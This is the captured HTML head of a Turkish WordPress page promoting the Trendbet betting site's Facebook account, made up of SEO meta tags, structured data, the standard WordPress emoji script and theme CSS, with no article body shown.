

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-facebook/
body_size: 20398
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet facebook - Trendbet Giriş</title>
	<meta name="description" content="Trendbet facebook hesabı vasıtası ile oyuncuları ile kesintisiz olarak iletişime geçebilme imkânı sunan bahis firması sosyal medya platfo" />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-facebook/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet facebook - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet facebook hesabı vasıtası ile oyuncuları ile kesintisiz olarak iletişime geçebilme imkânı sunan bahis firması sosyal medya platfo" />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-facebook/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2021-10-23T16:00:46+00:00" />
	<meta property="article:modified_time" content="2021-10-23T07:29:39+00:00" />
	<meta property="og:image" content="https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Trendbet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Trendbet" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-facebook/","url":"https://www.trendbetgir.online/trendbet-facebook/","name":"Trendbet facebook - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-facebook/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-facebook/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook.jpg","datePublished":"2021-10-23T16:00:46+00:00","dateModified":"2021-10-23T07:29:39+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/7f8095a834ac3984da0374eeba14e58e"},"description":"Trendbet facebook hesabı vasıtası ile oyuncuları ile kesintisiz olarak iletişime geçebilme imkânı sunan bahis firması sosyal medya platfo","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-facebook/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-facebook/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-facebook/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2021/10/trendbet-facebook.jpg","width":1366,"height":768,"caption":"Trendbet facebook hesabı vasıtası ile oyuncuları ile kesintisiz olarak iletişime geçebilme imkânı sunan bahis firması sosyal medya pl"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-facebook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet facebook"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/7f8095a834ac3984da0374eeba14e58e","name":"Trendbet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea8a451f3d012308781c3446cdd8838f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea8a451f3d012308781c3446cdd8838f?s=96&d=mm&r=g","caption":"Trendbet"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet facebook yorum akışı" href="https://www.trendbetgir.online/trendbet-facebook/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/1970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=1970' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-facebook%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-facebook%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-facebook/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
